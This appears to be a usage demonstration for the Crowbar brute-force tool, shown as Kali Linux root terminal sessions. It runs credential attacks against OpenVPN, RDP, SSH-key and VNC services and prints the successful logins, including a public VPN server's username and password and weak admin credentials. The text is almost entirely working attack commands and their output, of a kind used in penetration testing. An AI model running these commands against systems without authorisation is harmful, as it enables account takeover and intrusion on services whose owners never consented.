 root@kali:~/Desktop/crowbar-master# ./crowbar.py -b openvpn -s 198.7.62.204/32 -p 443
-m /root/Desktop/vpnbook.ovpn -k /root/Desktop/vpnbook_ca.crt -u vpnbook -c cr2hudaF
2014-10-05 18:59:38 VPN-SUCCESS: 198.7.62.204 - vpnbook:cr2hudaF
root@kali:~/Desktop/crowbar-master# ./crowbar.py -b rdp -s 192.168.2.182/32
-u admin -c Aa123456
2014-10-05 14:28:04 RDP-SUCCESS : 192.168.2.182:3389 - admin:Aa123456,
root@kali:~/Desktop/crowbar-master#
root@kali:~/Desktop/crowbar-master# ./crowbar.py -b sshkey -s 192.168.2.105/32
-u root -k /root/.ssh/id_rsa
2014-10-05 14:38:08 SSH-SUCCESS : 192.168.2.105:22 - root:/root/.ssh/id_rsa
root@kali:~/Desktop/crowbar-master#
root@kali:~/Desktop/crowbar-master# ./crowbar.py -b vnckey -s 192.168.2.105/32 -p 5902
-k /root/Desktop/passwd
2014-10-07 13:12:18 VNC-SUCCESS: 192.168.2.105:5902 - /root/Desktop/passwd
root@kali:~/Desktop/crowbar-master#